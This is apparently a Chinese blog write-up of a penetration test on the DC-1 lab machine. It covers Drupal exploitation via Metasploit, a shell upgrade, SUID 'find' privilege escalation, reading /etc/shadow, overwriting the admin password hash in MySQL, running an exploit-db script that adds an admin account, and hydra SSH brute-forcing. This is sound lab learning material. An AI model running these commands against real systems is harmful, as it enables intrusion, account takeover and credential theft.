端口扫描



首先靶机与测试机通过桥接模式同在一个局域网下,在测试机中输入netdiscover发现目标ip地址和mac地址如下

其中192.168.1.9即为目标,接下来nmap端口扫描一波



1 | nmap -A -sV -sC 192.168.1.9 > DC1.txt |



观察可知,对方开放了22(ssh),80(http)等服务,我们先从80端口访问获取些信息。



同时dirsearch跑一跑目录

1 | python3 dirsearch.py -u http://192.168.1.9/ -e* |

发现其存在/robots.txt文件,我们把其信息保存下来

1 | curl http://192.168.1.9/robots.txt > DC1_robots.txt |

我们发现其中一个UPGRADE.txt文件,确定其CMS为drupal(没听过),版本大概6.x。

漏洞利用





打开msf然后搜索该CMS有了发现

接下来就是msf的使用了,使用如下命令行,选择对应的exp进行设置

1 | msfconsole |



直接回弹shell





此刻拿到了shell但无root权限,进入/home目录发现一个flag4的文件夹,进入有一个flag4.txt文件,打开是以句话

权限提升



对于该linux内核,提权想到用上次的linpeas.sh脚本,将其上传至靶机

1 | upload /home/xxx/linpeas.sh //home//flag4 #双斜杠上传 |

结果!夭寿了,Unknown Command bash!



才发现自己挂着meterpreter无法完成一些操作,要输入shell转换成正常用户进行,这时候在/var/www(也就是日进来的初始位置)处发现一个我们并未扫出来的flag1.txt

该非交互式shell不方便,查询后使用如下命令进入一个交互式的shell

1 | python -c "import pty;pty.spawn('/bin/bash')" |



然后就是常提到的suid提权,先找到一个root有x权限的文件

1 | find / -perm -u=s -type f 2>/dev/null |

其中在/usr/bin/find处可以试试find提权

有x权限!



接下来使用命令进行提权

1 | find test -exec "/bin/sh" \; |

要注意其中test为该目录下可找到的文件!若无权限情况下可用mkdir试试,然后不要漏掉任何一个符号。



至此提权完成,root用户

查找其他flag文件





在无root权限下无法打开的/var/www/sites/default中的配置文件settings.php中发现了第二个flag

&账号和密码!



用mysql的连接方式连接

1 | mysql -u dbuser -p |

进入其中,首先查询数据库名,一定要记着带上”;”符号!

1 | SHOW DATABASES; #显示查询数据库名 |





接下来在scripts文件夹下发现了一个password-hash.sh的脚本可以转换hash值,重设了5201314的hash值之后上传更新admin账户的密码。($S$不属于常规的md5或者SHA -1加密,估计是其自设的加密方法,所以在其前端必定会有转换脚本,只需通过其转换脚换成自己设置的密码,即可通过前端验证)。此外,还有一种思路,msf模块中还有个添加管理员账户的exp也可使用。

1 | update drupaldb.users set pass="$S$DHy2B2skKRe./wrVEizKU5EuQfQwZQsWkSjopftZLCs3UWHMSsGi" where name="admin"; |



另一种,查询msf中针对drupal这种CMS的脚本

1 | msfconsole |

然后使用34992.py这个脚本

1 | python2 /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.1.9 -u admin1 -p 5201314 |





于是我们登陆进来了。再其中的content模块中找到了flag3

最后一个flag寻找



在flag3时我们看到了提示/etc/shadow和/etc/passwd这个路径下,我们打开看看

QWQ!!!



一发就中,/home/flag4说明flag4是其一个用户,打开shadow文件康康保存的密码信息



$6$说明其采用的是SHA-512加密,好家伙,这基本上夭折了我反解密的路,虽然不抱希望还是试试cmd5



果然,那接下来就爆破吧,之前的22端口ssh服务就是个伏笔。_(:з」∠)_

HYDRA再立功!

直接登上去康康

1 | ssh flag4@192.168.1.9 |

查了查flag,,,发现flag4我之前就找到了,无root情况下就找到了还能打开,,,那最后一个在哪。。。

最后康了康/root文件夹,,,发现就在这里。。。

尾声

梳理一下整个过程,也觉得很奇怪hhh,为什么在meterpreter时候就可以直接康/home/flag4的内容?最后多跑一步爆破(虽然又爆出来了很开心),同时据说查看thefinalflag.txt也可以直接上传冰蝎的木马,虽然还没有尝试,但值得怀疑(因为/root需要权限,冰蝎马应该无法直接提权)。

最后,就像flag里说的 well down!!!!。记得看到的一句话说的很对

技术是无罪的,资本胁迫着开源的技术为其攫取利益。

开源的的精神一直传递下来,我能从这个靶机里感受到先达者们设计的用心和对后来者的关心,总之,我玩的很开心。

引用某个姐姐的一句话QWQ

I hacked for fun, not for 饭

加油!

- 本文作者: Isabella

- 本文链接: https://username.github.io/2021/01/27/DC1靶机渗透记录/

- 版权声明: 本博客所有文章除特别声明外,均采用 MIT 许可协议。转载请注明出处!